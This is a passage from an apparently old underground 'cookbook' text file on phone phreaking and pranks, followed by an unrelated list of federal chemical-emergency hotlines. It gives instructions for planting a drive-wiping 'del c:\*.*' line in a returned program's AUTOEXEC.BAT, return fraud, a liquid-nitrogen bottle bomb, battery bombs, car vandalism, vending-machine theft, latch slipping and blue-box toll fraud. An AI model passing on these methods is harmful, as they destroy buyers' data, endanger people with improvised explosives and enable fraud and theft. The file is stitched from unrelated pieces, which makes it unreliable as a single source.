| $x$ - $xx$ $-749$ - $xx$ $x$  | T                        | definite tone          |
| $? - ? ? ? - ? ? ? - ? ? ? ?$ | S                        | no match               |
| $1 - 619 - 739 - 0002$        | Ͳ                        | definite tone          |
| x-xxx-xxx-xxx1                | S                        | not sure of match      |
| $x - xxx - 738 - 0002$        | T                        | definite               |
| $x - xxx - xxx - 0020$        | S                        | definite               |
| $x-xxx-7xx-0002$              | T                        | definite               |
| $? - ? ? ? - ? ? ? - ? ? ? ?$ | S                        | no match               |

Actually, any 1-619-7x9-000x gives tone detect, finding the other silent connection is a wee bit harder.

If anyone manages to complete some of these, or any loops, please let me know.

The only bad thing about loop lines, is that eventually the Gestapo finds out about the over-use of the line, and assigns the number to anyone who wants a new number for their fone. Then when phreaks begin to use the line again, thinking it is a loop, they get a pissed off yuppie who then has the call traced, and that's like putting your balls right in a door and slamming it. The operator will complain in your face, and say some bullshit like she has your number and will report any disturbances to the fone co. if she sees it again.

## Simple Virus/Easy Way To Return A Copied Program (hehe!)

When you buy a game, or something from a computer store, copy it, and want to return it (I know all of you do this), sometimes all the store does is recellophane it and it goes back on the shelves without being re-tested. If the original floppies have an AUTOEXEC.BAT file on them to initiate the copying/decompression at boot-up, simply edit it to say:

cd\ del c:\*.\* y

That'll make someone's day real funny, especially if the store tries to test it. Or, in most cases the store will not accept returned merchandise if it is not defective, so DEFECT IT. This is done by using a program that shows the date andtime the originals were last modified (check for this BEFORE installing the program!!!!!!) such as DosShell, or XTGold. Then set the date and time on your computer to match the originals date and time (approx). Install the program, and/or copy the originals and manuals. Now fuck around with the decompression file (usually PKUNZIP), the installation file, and any others you see. Now the store has no reason, and MUST accept the product as a return, or sometimes they will give you a return check for the \$\$, and send the program back to the manufacturer, which is good, because it will then be recopied, resealed, and put back on the shelves somewhere for another phreaker to HACK!!

(If the above date/time matching is too much of a pain for the really retarded out there, set your computer date/time to any past ones close to the originals, and fuck with ALL the files, thus making them all match.)

#### Battery Bombs:

Batteries like Duracell, Eveready, Energizer, etc... are specially made for home use and will not under any condition, explode when simply connected to each other. Therefore, generic batteries are required. These batteries can be obtained in hick country, or from a shitty wholesaler. I've heard of phriends putting 9Vs in the fucking microwave for a minute or so, and this is supposed to disable the "exploder protector", but anyone who puts batteries in a microwave, should have the batteries explode on them. I never found out if 2 9v batts connected really do explode. I hope so.

## Any Blue Boxers??

Not many people use blue boxes these days. They've become an eminent danger to phreakers. Ma Bell has new equipment to detect the use of tone-emitting boxes, and about the only safe place to box calls from is the handy-dandy pay phone at the end of the block. The only way to box calls today is to switch off to another switching system with another number: i.e.-

Call a store like Toys-'R'-Us, (1-908-322-6065 Livingston, NJ) and ask for the technical (video game) department. This switches the number from the above to the extension of the department, usually and extension, but it can be a totally different # you are sent to while you are on hold. This is VERY good. Bullshit the employee at the tech dept., and wait for HIM to hang up first. That disconnects you from his department, but not from the interconnections of the store. (It might even be possible to dial a number and get another department at this point). This is like 'stacking' trunks. Their dialtone (inside the store) may have a slightly higher/lower pitch than a dialtone at your house. This is what you want. Now, blow 2600 across the line, and you should have access to a trunk, and Bell Labs think that the store did it, and it is not usually questioned because the computer might think that it is part of their paging system. (not 100% sure, test around)

When someone (preferably who you don't give a shit about) calls, dial \*69 to ring him back(If your area subscribes to this feature). What should happen is that the \*69 tone asks the Bell computer to call back the person. The COMPUTER does the calling at this point. Now when your friend picks up, bullshit him into hanging up first. Now the computer is getting the dialtone first, then it passes it on to you. If you blow 2600 at this point, the computer may think it is its own equipment doing the calling. I'm REALLY not sure about this one. Hopefully this one works, but I can't test it because some fucked up, shit full, douche nozzle, pig fucker broke my MF box. <frown> MF boxes are not that hard to come by. Many hobby shops, music instrument stores, or electronic stores may sell the MF box itself, or one that detects tones, which can be used in the reverse way.

#### Good Technical Phone Numbers:

Sometimes the hardest part of getting technical support is finding a place to look. An easy place is MIT (HOME OF THE ORIGINAL PHREAKS) Find the number for the Electronic engineering campus, call and say you would like the number for(give room # make one up if you have to), or call the person in charge of dorm assignments (buy a college book if you need to). Eventually, if done right, you will have a list of possible #s, and set your modem on scan, and look for carrier detect. One of these nerds...ahm! I mean Geniuses must have a computer with a modem, and these guys will answer about 100% of your technical problems.

## Practical Jokes:

If you are into practical jokes like I am, than here is a book for you:

"The Second Official Handbook of Practical Jokes"

by: Peter Van Der Linden

There are hundreds of good practical jokes and phone scams, as well as a section of computer jokes, with a whole program of re-writing the COMMAND.COM file to be funnier than ever.

## **176.Shaving Cream Bomb by Exodus**

This may not really be what we would consider a bomb, but it is a helluva great idea to phuck someone over. You will need:

- (1) Person you hate who has a car.
- (1)-Container of liquid nitrogen (try a science shop, or Edmund Scientific, mentioned in several places in this Cookbook)
- (6-10)-Cans of generic shaving cream.
- (1)-Free afternoon (preferably in FREEZING temperatures outside)
- (1-or more)-Pairs of pliers, for cutting and peeling.
- Some phriends.

## Directions:

Find someone who owns a small compact car, and manage to find out where he keeps it at night (or while he is away!) Be able to open the car repeatedly.. Place a can in the liquid nitrogen for about 30 sec. Take it out and carefully and QUICKLY peel off the metal outside container, and you should have a frozen "block" of shaving cream. (It helps to have more than one container, and more phriends) Toss it into the car and do the same with all the cans. A dozen or more "blocks" like this can fill and lightly PRESSURIZE a small car. When he opens the door (hopefully he doesn't realize the mess inside due to the foggy windows), he will be covered with pounds of shaving cream that is a bitch to get out of upholstery.

PS!- Try to get one is his glove compartment!!!!!

# **177.Another good way to rip off a change or drink machine by ÅÇîd ƒlèsh**

You first get a nice new dollar to work with. Make sure there are no rips in it. Now, you get a thin piece of transparent plastic about 3/4 the width of the actual dollar. It must be a good 6" or longer. Next, you need some transparent tape. Scotch magic tape will work the best. You simply tape the plastic strip to the dollar. But, you must be careful not to tape it more than  $\frac{1}{2}$ " up the side of the dollar. Tape it on both sides (front and back, not top and bottom) of the dollar. Now, all you have to do is use it:Walk casually up to the secluded machine. Take out your dollar, and put it into the machine. BE CAREFUL! Some of the more modern change machines have alarms! Most likely, though, drink or candy machines will not. Now, the machine starts taking your dollar.... You wait until your plastic strip is almost all the way into the machine, and then you pull with sufficient force to get the dollar out of the machine, but not rip it. If you did it correctly, you should have gotten whatever you bought, and still have your dollar for later use. On candy machines, though, make your selection, and then wait and pull the dollar out. Don't worry if you don't get it on the first few tries. It took me about 5 tries to master it. It DOES, I repeat DOES work for a fact if done correctly. If you just can't get it, though, either the machine is too sophisticated, or you put the tape up too high on the dollar. Have fun!!!!

# **178.Lockpicking for the EXTREME beginner... by ÅÇîd ƒlèsh**

This is really a good method for opening doors that are locked. The only problem with this, though, is that it only works for outward opening doors. OK, here we go....

- 1. Realize you are not working with the actual lock, but that thing that sticks between the door and the wall.
- 2. See how that thing is curved on one side? Well, that is what we will be making use of.
- 3. Acquire a large paper-clip. If it is too short, it won't work. You have to also have a shoelace. Now, onto the construction...
- 4. Straighten the paper-clip.
- 5. Loop one end of the paper clip around the shoelace. The shoelace should be about 4/5 on one side of the clip and 1/5 on the other. Let's see if I can draw it.

------------------\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\* -\* \*\*\*\*\*\*\*

--- is the paper clip \*\*\* is the shoelace

That's not very good, but I hope you get the picture.

- 6. All you have to do now is curve the paper clip (no, I won't draw it)
- 7. With the curved paper-clip, stick it between the door and the wall, behind the metal thing that sticks between.
- 8. Feed it through with you hand, until you can grip both sides of the shoelace.
- 9. Now, simply pull the lace and the door at the same time, and VIOLA! the door is open.

I prefer this over regular lock-picking if the door opens outward, because it is a lot quicker. Lock picking can take 5 minutes... When done correctly this only takes 30 seconds! So, if you can, use this.

## **179.ANARCHY 'N' EXPLOSIVES - PRELUDE VOLUME by Exodus**

For you people that like blowing things up and shit like that, here's something that's not as dangerous or as difficult as more of the explosives available (orable to create)... It's called the LN² Bomb (Short for Liquid Nitrogen Bomb). Very easy to make:

Ingredients:

- 1 Plastic Two Liter Bottle
- Enough Liquid Nitrogen To Fill The Bottle

Instructions:

Fill the bottle with liquid nitrogen. Then cap as tightly as possible. The vaporization of the nitrogen will create enough pressure in the bottle (within 5-15 minutes) to break it with a quite strong explosive force... Very Easy...

USE AT YOUR OWN RISK....

800 #'s to phuck with Compiled by The Duelist

# CALL JYER INC. xxx-xxx-xxxx

Numbers with a ? either call forward to take you on some trip through switches, but I'm sure if you fuck around with it enough you will get there tone somewhere.

Have fun....... Later!

800- 4261244 ? 6456561 VMS 2471753 ? 5244040 ? 6348026 ? 6677827 ? 8723425 ? (Extension dialer) 9928911 ? Modem 6242367 VMS (#) 4262468 ? 3389549 VMS 2220400 ? 5376001 ? 3439255 VMS (#) 8326979 ? 2339558 VMS 7299000 ? 5335545 ? 3332222 ? 3335555 VMS 3338888 ?

=========== TOLL-FREE NUMBERS AND ON-LINE DATABASES ==========

There are many toll-free assistance numbers and on-line databases available to federal, state, local, and private sector personnel. Some may be available through a federal or state agency, while others are publicly available on commercial systems or through private organizations. Except for their own, neither DOT nor FEMA endorses the following toll-free telephone numbers or online databases.

- 1. Federal and State Toll Free Technical Assistance Sources
- 2. Private Sector Toll Free Technical Assistance
- 3. Federal and State Agency Online Databases
- 4. Commercial and Private Online Databases

FEDERAL AND STATE TOLL FREE TECHNICAL ASSISTANCE SOURCES

US Coast Guard - National Response Center: 1-800-424-8802 in Washington, DC - (202)426-2675#### (202)267-2675

#### EPA REGIONAL HOTLINES

EPA has now established a Hotline in each of it's regional offices to handle Title III reporting. Please make note of the number for the office in your area.

Nation-wide - (800) 535-0202

In Alaska and DC - (202) 479-2449

In the Regional Offices:

Region I - Boston, MA - (617) 565-3273 Region II - Edison, NJ - (201) 321-6765 Region III - Philadelphia, PA - (215) 597-1260 Region IV - Atlanta, GA - (404) 347-3222 Region V - Chicago, IL - (312) 886-6418 Region VI - Dallas, TX - (214) 655-7244 Region VII - Kansas City, KS - (913) 236-2806 Region VIII - Denver, CO - (303) 293-1730 Region IX - San Francisco, CA - (415) 974-7054 Region X - Seattle, WA - (206) 442-1270

Remember to report all hazardous materials releases to your Local Emergency Planning Committee representative and to your State Emergency Response Commission immediately!

## TOXIC RELEASE INVENTORY REPORTING CENTER

EPA has established a reading room in the Toxic Inventory Reporting Center (TRC) located at 470 L'Enfant Plaza East, SW, Suite 7103, Washington, DC 20024. The reading room provides a place for concerned citizens to review release data as supplied to the Environmental Protection Agency (through section 313 reporting). To date, the center has received more than 50,000 of the 300,000 release reports anticipated.

The TRC's is intended to serve as a central receipt point, aid in the sorting recording and storage of release data reported under Title III. Additionally the TRC is to provide an easy method to facilitate public inquiries. Anyone can access the chemical information by logging onto a data base and calling the information up by using CAS number, state, city and/or facility name.

Staff from Computer Based Systems, Inc. (EPA contractor) are on-hand to assist with system inquiries between 8:00 am and 4:00 PM, Monday through Friday. To schedule an appointment, please call (202)488-1501.

CHEMICAL EMERGENCY PREPAREDNESS PROGRAM (CEPP) - 1-(800) 535-0202 (202) 479-2449 Contact: Chemical Emergency Preparedness Program (CEPP) Office of Solid Waste and Emergency Preparedness US Environmental Protection Agency (WH-548A) 401 M Street, SW Washington, DC 20460

EMERGENCY MANAGEMENT INFORMATION CENTER (EMIC) - 1-800-638-1821 (301) 447-6771 ext 6032 Contact: EMIC Librarian, Learning Resource Center

> National Emergency Training Center 16825 South Seton Avenue Emmitsburg, Maryland 21727FEMA established EMIC (Emergency Management Information Center) to assist<br>faculty, staff, students and off-campus users of the National Emergency staff, students and off-campus users of the National Emergency Training Center Learning Resource Center with their research and information needs. EMIC is a special collection of natural and technological case study documents that can be requested for loan to state level fire and emergency management officials by applying in writing, on official letterhead, to the EMIC librarian. Other requests will be referred back to appropriate states for handling.

SUPERFUND AND RESOURCE CONSERVATION AND RECOVERY ACT - 1-800-424-9346 (202) 382-3000 Contact: For Superfund -- Office of Emergency and Remedial Response US Environmental Protection Agency 401 M Street, SW Washington, DC 20460 For CERCLA -- Office of Waste Programs Enforcement US Environmental Protection Agency 401 M Street, SW Washington, DC 20460

EPA established the toll free technical assistance hotline in 1980 to answer questions and provide documents to those needing information on the Superfund and Resource Conservation and Recovery Act.

TOXIC SUBSTANCES CONTROL ACT (TSCA) - (202) 554-1404

Contact: Toxic Substances Control Act Assistance Office Office of Toxic Substances US Environmental Protection Agency

PRIVATE SECTOR TOLL FREE TECHNICAL ASSISTANCE SUPPORT

CHEMTREC: 1-(800) 424-9300. Alaska, Hawaii and DC (202) 483-7616 Contact: Chemical Manufacturers Association 2501 M Street, NW Washington, DC 20037.

The Chemical Manufacturers Association set up the Chemical Transportation Emergency Center (CHEMTREC) to provide immediate assistance to those at the scene of accident, 24 hours a day, seven days a week. CHEMTREC maintains an online database on the chemical, physical, and toxicological properties and health effects of the thousands of products of the member companies. CHEMTREC operates in two stages: first, staff provide chemical information for use in onsite decision making involving handling the early stages of the problem and, second, notifies the manufacturer of the product of the accident for more detailed information and appropriate follow-up.

CHEMNET is activated by a call to CHEMTREC. If a member shipper cannot respond promptly to an incident and a chemical expert is required at a site, then the shipper can authorize a CHEMNET-contracted emergency response company to go in its place.

CHLOREP: Emergency contact through CHEMTREC above. Contact: Chlorine Institute 342 Madison Avenue New York, NY 10017.

The Chlorine Institute in 1972 established its Chlorine Emergency Plan (CHLOREP), a mutual-aid response network of chlorine manufacturers and packagers, to provide assistance at chlorine emergencies in the United Statesand Canada through telephone instructions to on-scene personnel or the dispatching of trained teams to sites. Response is activated by a call to CHEMTREC which in turn calls the designated CHLOREP contact, who notifies the appropriate team leader based upon CHLOREP's geographical sector team assignments.

CAER: Community Awareness and Emergency Response information line. This is a 2 minute recorded message informing callers of upcoming events related to coordinated emergency response planning. The CAER information number is (202) 463-1599 and is updated twice a month.

To submit an event to be publicized, send the materials to: Todd Miller CMA Communications Dept. 2501 M Street, NW Washington, DC 20037

The Center for Fire Research in the National Bureau of Standards has established a public access computer bulletin board.

Contact: Doug Walton System Operator

U(301) 975-6872

Information on the bulletin board includes:

- A listing of the most recent reports from the Center for Fire Research;
- Information on upcoming activities at the Center for Fire Research such as conferences, seminars and workshops; and
- Information on FIREDOC, the Center's fire research bibliographic system.

## FEDERAL AND STATE AGENCY ONLINE DATABASES

